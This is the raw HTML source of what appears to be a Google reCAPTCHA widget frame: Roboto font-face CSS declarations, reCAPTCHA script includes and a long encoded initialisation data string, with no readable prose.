  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="uyFc5Bb_HT1TWB0bMQrDyg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="uyFc5Bb_HT1TWB0bMQrDyg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uyFc5Bb_HT1TWB0bMQrDyg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22XH7Dr8OuV8Orw7nCmH4gJAbDlTPDl8Kfw7nCrsOXwqHDkyk+w5DDq27Cl8Okw78SwrjCoTlgSsKPLcKyw7nCrMOcLxPCvFFHw5TCtcOwwqlFw4zDsGfDkcKgeAMFIi0QaDswWcKmw5jCjGVKZsOaw7EuDsKVblbCocO/wqrCnsOFwpZ8AnIENWo/Wyx0WMOCw6Y+BD7Ci8OBBcOTw7QJcHXDrhfCm2XCocKxwoDDqmN/VF0Hw4dpIBzDjQtewq0+F8KPw4PDhUTCs8OXw7FlwpnCncK3QsKMS1XCgsOcw6nDm8OgYcO6w6PCkcKHw50XwrQEwp9xwo/[base64]/wrg6wpYRw63Di8KsMzzDpRF8Z8OdUDLCncKYLj/DisONLsK7w4lMwpLDoznDgl/CkwzCknHCkH3DosK8Dw8Sw4NMw74YAsKnQcKSNytUJBzCiRXDkRnDsFzDvGbDuMKTwoFfwrLCsMKtHHbDtirCm8KhIzTCm3rDjMKtw7klPMKBEGsTw4PCgGjDvQzDrcKkWcOhwqfDnxUGTkjCiDPDi3XCpDIAcRrChcOmwokrw5TDrMKQbQ/CsQBOKmTDuMKCwoLDpmrDrMOFESvDjcOSDF1Pw5VCw7bDlcKMYWDCvMO3OyAQQcKqBh3DgBXDlsO6D23CjzMqAcKswqPCmMK0VMOcw5/CuiFNwqNgwrxpDSvCuMOnM8Klwo9TIEZBCytqGcK5GChPUj/DsQNXAhxGwrDCrSHCvMKkw4zDksOvw7odLD3CiMKCw5E0biPDmsORdgl6woE8ZGpPHsOpw5jDvsKzw4FAw5EHXSzCu2RMFMKKw4dEa8KIw4AAwqB5fsKOwqAREx80w4pKdsKtw4Fewo/CqMKKIk7CmsKxVDsrw5wWw71PeT3CrMObCmfDqQgvPCw+SSYIwoJdVCTDuCvDt8KxAyVpFMK9NsKcwqV3YBjDkH/CiWwvw6MiXmLDkcO3wrDDvjzDscOuYcOuw5UjCjVdJA3Dmht2wqfDqsOvBSfDsMKHCBR2AsOkw6HDpMKew5vCmB7CicOQN1/CuMKIw5wYwobCgA3CkMOkPcO5w4YCH3EWwq3CmwhGSg/DkAwFTAAew5gHw7XDkcOtw6sUHDAXKTkrwrrDnU7CpWQqO8K3DjTDicOKbhTDqj7DlMKGTCRTZcKIw6PDklo/[base64]/[base64]/DiCw/w5AfZcKzdcOWN8KCwp0yw7/Ckyh5w5Qcw78sw6ApwpxwUsKUK399woVawop/IwLClsOhw57CkS0ow4ByUsORw7vDhMKJcx18w5LCqmzCsw7Dh8KFXjMhwpzClmgzw4TCpSlEaXTDn8Ojw4ALwp/ChcO7wooHwqU+OMO7w7PCuG/Dh8OeworCrsOTwrttw7AgLhfDpz1RwqVxw5FAJwjCtT8ZO8OZciIrZS3Ds8KbwpvCkVvCjMO5w5Z2OsKGDsKMwokJw7PDqsKZKMKzwrgLwolHwotMTFLCvSdYwrhTw4ghwp3CqcOWCcOGw4LDkBoPwrM9ZMO0HwnCmzVgw50fHkRSw63Con54fsKnNcOMIsK0UsKTYl/[base64]/DocK+wrYdwprDiTLCscOPBzrCocKaw5Vrw5Igwr7CmcK2wrk7w6LDrmTDvMOlwqdRLRTCksK5e0rDoAQ/[base64]/wqlYw4nDhcO8wrJ0woHCksKBfcKFBMK8IcKpZV/[base64]/[base64]/CpMOfwqbCnsKSwr3CqMKJUMKMSixgXy5pwqgbJMO2dwHCsMK9wrkTwpzDhlpbw5LCjMKLwpzCm3vDksOlw6nDqcOswrxUwrlPNsKZwovDp8K7JMOEF8O6wq7CpMOMOVHCrSHDuFjCjcOJw4xVP25AKsOCwqQ+DsKdwrDChMKbez7DgMKIS8Olwp/[base64]/CF3DiljCqMOsSsOEImVewphtwqPCiXDDklUJGMKOHlPCq3EBw7k5J13CuizCu1jDknnCssOfwq7DpcOQwo3CpjrDgHPDiMOLwrpUJsK9w7w2w7TCl0JKwpgLOAzDux7DoMKlwqINImTCtm/DucKeVBvCoW1DJmMKw5QOGcKdwr7CkMO2ZsKXBx9ZZiYwwphXw6PClsObJ35Ea8Krw7k9w65fXE02An/Dm8OCURNPeAbDpsOPw6DDmHPCiMOEfQJnBg7DlcOVEhjCs8OYw4zDlyDDgQUrc8Ksw7ksw6vDmCM5wqTCln1HFMOOw4pUw4hBw4tdGcKObcKYIcO8ZMK9wr8fwr00w60RUcOmNsOoIcOnw7vCv8K/wrDDlRhxw4PDvlQ4HsOlasKZeMKvRcOrCD9FWsOTw5fDgcOIwrvCpMKxcFpITsKOfTlzwrvDo8KzwovCv8KlG8O/IBhwbCUsf0NxTsOaQsKrw5rClMKuwptVw6fCnMO5woZgb8O3McOCK8ONwos9woXCicK5wp7DpsOYwpc7F3XCg0fCncOUd3jCvsK1w43DhTPDoEnDgcO6wq1/AcOTccOgw7/CowLDtzBBwrvDncK3acOew4bDssO9w7h2S8ORw5jDlsO0BcKQwoVOUsKGXwHDrcKYwpDDhxtFwqbDncOWWhjCrX/Dp8OEw541w4J+KMK5w5N6JsOseRfDm8O8MT3Ci0DCmS1IUsOERA3DownCtHHCrULCnF/ClXlVfcKCTMKYwojCmMKrwpvDoiTDhErCkm7Cs8KTw7wrBD3DqwTCgjXCtMKuM8Oywq9fwr83XsKWcW55w7JZSQRiwqzCg8OJWcKMDRfDlGjCrcOUwpPCki0dw4fDsm/DuUUpHwzDuGgkWRvDncOANMO2w64/[base64]/[base64]/ewNuwpLDj8K+w7LCpiAaw6jChcKXMnjCmsKlw73DrMOdw7TCsVbDs8OKTMOtOcKqwqTCt8K/w6XCjsK+w5bCk8KOwrJLZlIxwoHDjmXDtxVRZcKuRcKgwobCucKfw40uwrbDhcKbw5UnRCprIQBXwqNvwoTDnMOlRMKGEUnCvcKQwpzCjsKBGMKmWcOmBsOxSsK+ZVbDpQLDvx7DtVzCncOBBT/DiFTDtsKww48wwrLDsgNtwqnDl8OZfsOYY1xHWUwqw4RAdMKNwrjDv2BsN8ONwrAmw7A+PV3CjntvZXt/PDPCpGdjYSTDlwDDl15ew6/[base64]/w6p5w4fCrwdWI8O+CFPCgsKDM0PCusOAFABlwrFVwrwAVsKfw43Ci8OXCMOydQwlw7zDmsOfw7YLB8KJwpInw67DrzlbRsO2XRfDo8OeWSHDilfCi1nCnMK0wrnDucKsDiPCrMOEKxQ+wqQjDR9mw74EFz/[base64]/[base64]/[base64]/asO1VcKuPMORw7sywoMKwpXClcKhw74BIHPCi8K0w5AOK2/DqMOaw4nCvcOJwrFAw6RGB07DpS7DtCPDkMOWwozCsSEcK8KfwojDiVBeAQ/Dgw41wqtHMsKkVwJJaFzCsnFpwpEew43DhiTChlcYwpQBcy3CjSHCl8OSwrcFcyTDg8OBwqPCgsKlwo1nHcOUVgnDusOoRThfw7U/aTlVGMOzU8KVRn7CkB9kBXHDsC5ow6l7ZlfDmMO2AsOAwp3Du1vCm8Oow7HCnMK/Ahs2w6HClsKFwoxawpFxK8KmEMOQTMO0wpR0wqrDrSvCtcOwQgfCiWXCqcO2bkbDlMOPHcOYw6rCi8OWwrkVwqd/QH7DvsOgJyghwpHCljnCs13Dgk4ZOAdqwpjDoXwXK37DtEjDncOEcANBw6lkGzw7a8OZYMOeJ0XCl2DDlMO6w44cwoVALHEpw6Aew6TDol3CsG8GG8ONJnw0woRNY8KBN8Okw6rClQRMwrRUw7bCikrCnkrDh8O7D3XDvQvCiW1tw4onBi/DocK3wr0/FMOHw5/DnHbDsn7CoQBtc8OVcMObX8OiKQEFDVVewp0Zw4/DmkgFCMOiwoDDr8KtwoM9VcOKPMKaw60Ww7EdAMKewofDhDDDohzCjcO/[base64]/[base64]/w7FpQcO2w6XCisOSIBzDjk9uwonCjE9QwopKWwTDkATClcOUw5/[base64]/CmcKkfmbCg8KWSMKzN8OCwqZLccK5UVwbw5DDoWjCjFsrw5cqYTlgw450wrDDglbCjTEgEXp2w7/DrcKew689wronP8K+w6IqwpzCisOxwq/[base64]/CgMO8w4Z7wpMww6/CqGvCu8Ozw7TCpFPDoMO9BEE5wrkKw6Nrf8KbwpM9X8KWw4HDpyTDmHnDpjs3w543wpvDsw/[base64]/DmcOlw459wp/[base64]/Ckygkw4/Cs8OcDwRHwq1pwrQFwqEowrEndMOsw5ZXZm4+R2XCulA8MWI/wrbCphx8BG7DpwnDmsK+A8OmbAzCvH0hCsKfw67CihstwqjCpw3Cs8KxVcKTOSV+fMKIwq4mw6MWccKye8ONJSTDk8K/V04LwqPCmn58OMOEwrLCp8KDw4/CqsKEw5lTw5Qwwp0Mw6FEw7LCnh5MwrZtdijCgMOQaMOcwoRGw4nDmDtkw7djwrzDsFbDkSXCh8KfwrdnOcOpEsKKBxTCiMKkTcKsw5FOw5/CqT9fwq8bCm/[base64]/w6rCizTClcKkw4zCnmYyEsK1flU7SMOjVcOYwoHDrMONw6wvw5HCksOJV0zDu1VYw5/DuWB1IsKawrsGw7nCv37CogdCegFkw6HDj8OvwoRbwpsnworDoMKYBnXDpMO4w6Vmw44PMMO3VSDCjsOjwoHChsOdwo/[base64]/Dp0TDpcK2aDvDgsKMDcOEwp7DhMKRWMOFKcKuw489D10Lw6PDlnrCusKVw7HCiS/[base64]/[base64]/[base64]/CkGvCkUsEMBN8wqFWJ0lwwpEXPsOnfMKvwpXDqznDmcKiw5jDlcKYwp4hUzLCqERJwogAPMO9wpvCk1hGKFjCr8KDO8OTCAsOw4PCt1fCpElfwrh0w5vCmMKdaxJqK34MbsOVeMKEa8KBw6/CrsOvwrMRwpovU2rCgMOmAgJHwrzCrMKqCC16ScOlU1DCmU5VwpcEL8KCw683wok0GSVwUB4gw6ZUCMKtw6nCtAQ/b2XClsKOSGzCgMOGw68VNThnMVDDrUjDtcKPw6XDq8OXKcO1w5JVw63CkcKNfsObNMKzK3tCw40KFMO7wrhNw5XCqEzDp8KDfcORw7jChH7Dnz/CgsKjTidQwoYsLgbDsH3ChDvCmcKwU3dXwobCv0vCkcOGwqTDk8OILXhTU8OGwofCsSHDrMKPJ2BYw7kbwqbDmlPDtjpKIsOcw4rCpMOJBUPDgMK8Qm3DqMOObiXCpsOeGWrCn2YyE8KzRsOnwpzCjMKEw4bDrlbDnsK0w51yW8OnwqtEwqXDkFnDqDPDn8K/[base64]/wpDDjUc+w4JcNk9KaSELbcOfIcODwp4mwqbDq8Kpw7hRE8KDwr9+FMOtw4k0fCYswrZIw4fCj8ODcsOewpzDr8OVw5rCtcOUJEduGX3Chzd7b8Oxw5jDpWjClQrCg0fCl8OPwpoCGQ/DmCLDnsKHbsOqw7cQw5dXwqfCv8OFwoBmZzrClDJlcyMawrDDosKjLsO5wprCsTx5wqYNWRvDksO+QMOIGsKEXcK9w5TCtm9tw6TChsKowpp7wpPCgW3DrMKwcsOWw457wpDCvzbCgBRFGk3DgMKZw7kTVU3Ckm/Dh8KFW0LDqQYeYhLDjg/CgsOsw6E4R21tJcOfw7zCkDV0wpfCjMOBw5Qbwph6w5VUwos9L8OZwq7CmsOfw40iGhFOXsKvdHzCicKzVMOsw5Ebw6Y2w44Oam8iwoDCj8OEwqHDrFNxwoR9wpxLw5YuwpXCklvCrQjDv8KuZBfCusOiVV/CisK2FkXDp8KVblUkQVw5wq3CoBxBwpEdw5Q1w55Yw75iVwXCslIySsOLw5zCvsOsT8OqSUvDsQIWw6klw4nCssKtMRhWw7jDgsOvNELChcOUw5jDp1bClsKSwo8LasOIw5dEIH/DrMKpw4TDsRnCqnHDoMOMUSbDnsO4eyXDu8KHw71mwpnCmBgFw6LCu0/CowLDncKBwqHDjzMJwrjDvcOFwq/CgULDuMKQwrnCncKNdsKVYgobHMOlTUdCF0wJw6hHw67DjivCk0DDkMO0PyTDr0nCm8OiNMO+worCpMOHwrI/wrbDgwvCoX41FX49w6zCly7CkcK8w4fDrcK+dsO2w4ktOwZ/wpkDNH53ShVsGcOKGRLDlsKWcQg7wo4Ow4zCncKdSMKPTR3CjGRLw6ZUDmzCvVYldMOswp/DkEXCnHl7esO7LxN5wqvClWQjw5g2bsK1wqbCnMK3AcOTw5/DhgzDuWpWw4JlwovDr8OuwrBkP8KRw5bDj8KBw7o3I8KyCsO5LXrDrxTChsK9w5NfYMOvKsKcw4sqHcKGw5PDlGAgw77DtBDDggYBNSJUwrAsZcK8w5/Dn1rDjcKuwofDkQwyP8OeQsK1IHDDoGXCix8sDHvDvFQoEsKHUCnDisOtw45hSXHDk33CjSvDh8OrBsKjZcKAw57DssKFwoNvXhxtwozCt8OcLsOeIAIUw5Uew6/[base64]/DuUrClsO2GcKEwqXCpXvCvcK/CcKvw6Q8HwAGR8Ofwq98NQzDu8OMNcKew47DmFEwUALChTs3woAdw7bDiyrCuzohwovDusKSw6gbwp7CkWgpJMOWU20dwplfOcKceynCvMKCZi/DmQw8w5NGSsKlOMOEw6B7asKueibDoXZ7wrsFwp1XUSpqWcKgY8Kwwq5NdsKqYMO/aHcAwobDsgLDp8K/wpETLEQnRksXw4bDvsOHw4vDnsOEcGTDs0V/csOQw64UZMOhw43CmBdqw5TCisKOBAJGw7Y9TcO1OMK5wpJ/GHfDnVlqasOyPCrChMKSBsKNZQHDnnDDlsK0eQkpw51Twq/Dli7ChRXCrgPCmsOPw5LDssK7PcODw59rJcOQw4YzwplwR8OCMTfCrS18w53DrMKTwrDDgTrCowvCiD1gbcOgRMO8VAXCkMOgwpJJw5x/BBLDizvDoMKwwrbCi8OZwr3CvcK2w63CmE7ClWFdby3DowlXw6zClcOENDZtTxxKwpnCvsOlwoYic8OLQ8O1KXMUwpLCssOvwojCicKncDfCnMKxw5F0w6XDsSg4FsKWw4RfAAXDkcOTEsOjEg/CnyEpGl9QY8O6PsOYw70HVsKNwq3Co1Npw4LDvcKGw6XDjMKvw6LDqcKTZ8OEfcOTw4gvRMOvw7gPBsKjwojDvcO2J8Kaw5I8DcKow4hEwrTCm8OTVsOAWATDkCF2PcKHw78jw71zwrV/wqJbwoPCnHNSZsKLWcOFwo8Iw4nCq8OFM8OPWGTDucOOw6LCvsK0w7wZDMKjwrfCvg5eRsKawqAKDzdad8KFwrRuGU1YwrUsw4RNwrXDrsKxw4dPw6d/w4zCtB9VTMKVw7nClMKvw5jDmlDCmcKsNlIHw54+LsObw4JfNV3CjkPCpgldwrjDvSDDtlPCj8KIf8OVwr1vw7bCjlTCpmTDpcKmLAvDpsO1bsKbw4HDimtuBn/DscOPPAPCpUxkwrrDtcKITT7DgMO5wqhDwrMhE8OmM8KDfGTDmlPCiycTw7pefyrCh8KWw5TCrMO2w73Cg8KHw4Inwqh6wqbCnsK1wpXChcOtw4IKw4vCnEjDnHRaworDlsKxw5HCncKswqzDm8KwKlzCk8K1WlYJKsO3HsKhDSjClcKLw61ywo/CusOXwrLCjhdfFsKGHcK+wpLDt8KiKwzC